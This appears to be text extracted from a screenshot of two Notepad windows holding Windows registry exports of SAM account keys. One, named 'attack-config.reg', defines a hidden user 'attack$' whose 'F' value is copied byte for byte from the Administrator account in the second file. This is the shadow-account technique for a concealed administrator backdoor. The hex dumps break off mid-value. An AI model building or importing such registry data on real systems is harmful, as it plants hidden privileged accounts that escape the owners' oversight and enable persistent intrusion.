 attack-config.reg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\000003EA]
"F"=hex:02,00,01,00,00,00,00,00,19,c4,d8,f9,60,01,d4,01,00,00,00,00,00,00,00,\
00,3b,3f,7c,b5,60,01,d4,01,00,00,00,00,00,00,00,00,3a,63,6f,f4,60,01,d4,01,\
f4,01,00,00,01,02,00,00,10,02,00,00,00,00,00,00,00,00,06,00,01,00,00,00,00,\
00,32,00,39,00,38,00
"V"=hex:00,00,00,00,bc,00,00,00,02,00,01,00,bc,00,00,00,0e,00,00,00,00,00,00,\
00,cc,00,00,00,00,00,00,00,00,00,00,00,cc,00,00,00,00,00,00,00,00,00,00,00,\
cc,00,00,00,00,00,00,00,00,00,00,00,cc,00,00,00,00,00,00,00,00,00,00,00,cc,\
00,00,00,00,00,00,00,00,00,00,00,cc,00,00,00,00,00,00,00,00,00,00,00,cc,00,\
00,00,00,00,00,00,00,00,00,00,cc,00,00,00,00,00,00,00,00,00,00,00,cc,00,00,\
00,00,00,00,00,00,00,00,00,cc,00,00,00,00,00,00,00,00,00,00,00,cc,00,00,00,\
08,00,00,00,01,00,00,00,d4,00,00,00,04,00,00,00,00,00,00,00,d8,00,00,00,14,\
00,00,00,00,00,00,00,ec,00,00,00,04,00,00,00,00,00,00,00,f0,00,00,00,04,00,\
00,00,00,00,00,00,01,00,14,80,9c,00,00,00,ac,00,00,00,14,00,00,00,44,00,00,\
00,02,00,30,00,02,00,00,00,02,c0,14,00,44,00,05,01,01,01,00,00,00,00,00,01,\
00,00,00,00,02,c0,14,00,ff,07,0f,00,01,01,00,00,00,00,00,05,07,00,00,00,02,\
00,58,00,03,00,00,00,00,00,24,00,44,00,02,00,01,05,00,00,00,00,00,05,15,00,\
00,00,b4,77,f5,8c,20,ee,a2,13,f0,af,e5,d7,ea,03,00,00,00,00,18,00,ff,07,0f,\
00,01,02,00,00,00,00,00,05,20,00,00,00,20,02,00,00,00,00,14,00,5b,03,02,00,\
01,01,00,00,00,00,00,01,00,00,00,00,01,02,00,00,00,00,00,05,20,00,00,00,20,\
02,00,00,01,02,00,00,00,00,00,05,20,00,00,00,20,02,00,00,61,00,74,00,74,00,\
61,00,63,00,6b,00,24,00,00,00,01,02,00,00,07,00,00,00,03,00,01,00,03,00,01,\
admin.reg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\000001F4]
"F"=hex:02,00,01,00,00,00,00,00,19,c4,d8,f9,60,01,d4,01,00,00,00,00,00,00,00,\
00,3b,3f,7c,b5,60,01,d4,01,00,00,00,00,00,00,00,00,3a,63,6f,f4,60,01,d4,01,\
f4,01,00,00,01,02,00,00,10,02,00,00,00,00,00,00,00,00,06,00,01,00,00,00,00,\
00,32,00,39,00,38,00
"V"=hex:00,00,00,00,bc,00,00,00,02,00,01,00,bc,00,00,00,1a,00,00,00,00,00,00,\
00,d8,00,00,00,00,00,00,00,00,00,00,00,d8,00,00,00,1a,00,00,00,00,00,00,00,\
f4,00,00,00,00,00,00,00,00,00,00,00,f4,00,00,00,00,00,00,00,00,00,00,00,f4,\
00,00,00,00,00,00,00,00,00,00,00,f4,00,00,00,00,00,00,00,00,00,00,00,f4,00,\
00,00,00,00,00,00,00,00,00,00,f4,00,00,00,00,00,00,00,00,00,00,00,f4,00,00,\
00,00,00,00,00,00,00,00,00,f4,00,00,00,15,00,00,00,a8,00,00,00,0c,01,00,00,\
08,00,00,00,01,00,00,00,14,01,00,00,04,00,00,00,00,00,00,00,18,01,00,00,14,\
00,00,00,00,00,00,00,2c,01,00,00,04,00,00,00,00,00,00,00,30,01,00,00,04,00,\
00,00,00,00,00,00,01,00,14,80,9c,00,00,00,ac,00,00,00,14,00,00,00,44,00,00,\
00,02,00,30,00,02,00,00,00,02,c0,14,00,44,00,05,01,01,01,00,00,00,00,00,01,\
00,00,00,00,02,c0,14,00,ff,07,0f,00,01,01,00,00,00,00,00,05,07,00,00,00,02,\
00,58,00,03,00,00,00,00,00,14,00,1b,03,02,00,01,01,00,00,00,00,00,01,00,00,\
00,00,00,00,18,00,ff,07,0f,00,01,02,00,00,00,00,00,05,20,00,00,00,20,02,00,\
00,00,00,24,00,04,00,02,00,01,05,00,00,00,00,00,05,15,00,00,00,b4,77,f5,8c,\
20,ee,a2,13,f0,af,e5,d7,f4,01,00,00,01,02,00,00,00,00,00,05,20,00,00,00,20,\
02,00,00,01,02,00,00,00,00,00,05,20,00,00,00,20,02,00,00,41,00,64,00,6d,00,\
69,00,6e,00,69,00,73,00,74,00,72,00,61,00,74,00,6f,00,72,00,66,00,a1,7b,06,\